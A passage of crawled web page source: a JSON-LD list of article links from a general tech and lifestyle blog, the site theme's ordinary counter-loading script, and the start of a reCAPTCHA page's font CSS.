Theater","@id":"https:\/\/www.crazyspeedtech.com\/5-tips-for-setting-up-a-home-theater\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29136","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/word-image-2.png"}},{"@type":"ListItem","position":8,"item":{"name":"Why Is Organic SEO So Crucial?","@id":"https:\/\/www.crazyspeedtech.com\/why-is-organic-seo-so-crucial\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21316","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/organic-seo.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"The Intricacies Of Calculating And Filing Crypto Taxes Explained","@id":"https:\/\/www.crazyspeedtech.com\/intricacies-calculating-filing-crypto-taxes-explained\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17269","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/word-image-7.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"Finding Success as an Entrepreneur in The Digital Age","@id":"https:\/\/www.crazyspeedtech.com\/finding-success-entrepreneur-digital-age\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10879","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/artificial-intelligence-automation-bookcase-1329068.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"3 Best Gadgets for Teacher","@id":"https:\/\/www.crazyspeedtech.com\/3-best-gadgets-teacher\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6351","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/gadgets.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Best Travel Men\u2019s Toilet Bags to buy in 2019","@id":"https:\/\/www.crazyspeedtech.com\/best-travel-mens-toilet-bags-buy-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6982","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/Mens-Toiltery-Bags-2.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"What are the key benefits of enterprise VoIP phone systems?","@id":"https:\/\/www.crazyspeedtech.com\/what-are-the-key-benefits-of-enterprise-voip-phone-systems\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18695","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/word-image.jpeg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Successfully Parenting A Child With Special Needs","@id":"https:\/\/www.crazyspeedtech.com\/successfully-parenting-a-child-with-special-needs\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30314","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/teacher-facilitating-student-play.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"How to Turn a Phone Number Into a Date","@id":"https:\/\/www.crazyspeedtech.com\/turn-phone-number-date\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/2iphone-410324_1920.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"What You Should Know About Interaction Design","@id":"https:\/\/www.crazyspeedtech.com\/what-you-should-know-about-interaction-design\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17731","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/What-You-Should-Know-About-Interaction-Design.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Choosing an Online Trading Broker: Essential Tips To Consider","@id":"https:\/\/www.crazyspeedtech.com\/choosing-online-trading-broker-essential-tips-consider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Choosing-an-Online-Trading-Broker-Essential-Tips-To-Consider.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"The Top 10 Reasons To Consider Hiring AngularJS Developers To Scale Your Firm","@id":"https:\/\/www.crazyspeedtech.com\/the-top-10-reasons-to-consider-hiring-angularjs-developers-to-scale-your-firm\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18993","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/word-image-12.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"Computer Troubleshooting and Maintenance Tips for Your Organization","@id":"https:\/\/www.crazyspeedtech.com\/computer-troubleshooting-maintenance-tips-organization\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10024","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/beverage-3157395_1920.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Need for Anti-Money Laundering Measures for Real Estate","@id":"https:\/\/www.crazyspeedtech.com\/need-anti-money-laundering-measures-real-estate\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13639","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Screenshot-2019-11-05-at-5.50.31-PM.png"}},{"@type":"ListItem","position":39,"item":{"name":"5 primary advantages of hardwood flooring","@id":"https:\/\/www.crazyspeedtech.com\/5-primary-advantages-hardwood-flooring\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12758","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/images-6.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"Advantages and Disadvantages Of Used Cars At Delhi","@id":"https:\/\/www.crazyspeedtech.com\/advantages-disadvantages-used-cars-delhi\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12232","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/Advantages-and-Disadvantages-Of-Used-Cars-At-Delhi.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Common Phishing Techniques","@id":"https:\/\/www.crazyspeedtech.com\/common-phishing-techniques\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10636","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/phishing-techniques.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=i0mb4apw56gg
body_size: 49314
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
